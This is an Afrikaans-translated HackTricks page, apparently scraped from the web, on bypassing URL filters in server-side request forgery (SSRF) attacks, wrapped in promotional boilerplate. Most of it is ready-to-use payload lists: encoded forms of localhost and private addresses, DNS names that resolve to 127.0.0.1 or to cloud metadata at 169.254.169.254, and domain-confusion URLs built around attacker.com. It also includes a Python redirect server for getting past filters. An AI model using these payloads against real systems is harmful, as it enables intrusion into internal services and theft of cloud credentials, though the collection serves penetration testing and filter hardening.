9.9 KiB
URL-formaat omseiling
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat Kontroleer die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS-familie, ons versameling eksklusiewe NFT's
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.
Try Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}
Localhost
# Localhost
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
Die Burp-uitbreiding Burp-Encode-IP implementeer IP-formaat omseiling.
Domeinontleder
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Domeinverwarring
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Paaie en Uitbreidingsontduiking
Indien daar vereis word dat die URL moet eindig in 'n pad of 'n uitbreiding, of 'n pad moet bevat, kan jy een van die volgende ontduikings probeer:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
Die gereedskap recollapse kan variasies genereer vanaf 'n gegewe inset om te probeer om die gebruikte regex te omseil. Kyk ook na hierdie pos vir meer inligting.
Omseiling via aanstuur
Dit mag moontlik wees dat die bediener die oorspronklike versoek van 'n SSRF filter maar nie 'n moontlike aanstuur-antwoord na daardie versoek nie.
Byvoorbeeld, 'n bediener wat vatbaar is vir SSRF via: url=https://www.google.com/ mag die url-param filter. Maar as jy 'n python bediener gebruik om te antwoord met 'n 302 na die plek waar jy wil aanstuur, mag jy dalk toegang verkry tot gefiltreerde IP-adresse soos 127.0.0.1 of selfs gefiltreerde protokolle soos gopher.
Bekyk hierdie verslag.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Verduidelikte Truuks
Swartstreep-truuk
Die swartstreep-truuk maak gebruik van 'n verskil tussen die WHATWG URL Standaard en RFC3986. Terwyl RFC3986 'n algemene raamwerk vir URI's is, is WHATWG spesifiek vir web-URL's en word dit deur moderne webblaaie aanvaar. Die sleutelonderskeid lê in die erkenning van die swartstreep (\) as ekwivalent aan die skuinsstreep (/) in die WHATWG-standaard, wat 'n impak het op hoe URL's gepars word, spesifiek die oorgang van die gasheernaam na die pad in 'n URL.
Ander Verwarring
Beeld van https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
Verwysings
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
Probeer Hard Security Group

{% embed url="https://discord.gg/tryhardsecurity" %}
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFT's
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.


